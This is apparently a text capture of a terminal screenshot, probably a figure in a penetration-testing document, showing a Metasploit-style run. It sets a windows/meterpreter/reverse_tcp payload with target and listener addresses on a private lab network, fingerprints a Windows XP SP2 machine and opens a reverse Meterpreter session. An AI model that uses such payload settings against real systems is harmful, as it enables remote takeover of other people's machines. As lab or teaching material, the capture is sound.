 Terminal
File Edit View Search Terminal Help
# #
# Running Script and Displays Results Terminal #
# #
################################################################################
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
RHOST => 192.168.2.6
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.2.4
[*] Started reverse handler on 192.168.2.4:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 192.168.2.6
[*] Meterpreter session 1 opened (192.168.2.4:4444 -> 192.168.2.6:1280) at 2015-
09-01 05:31:13 -0400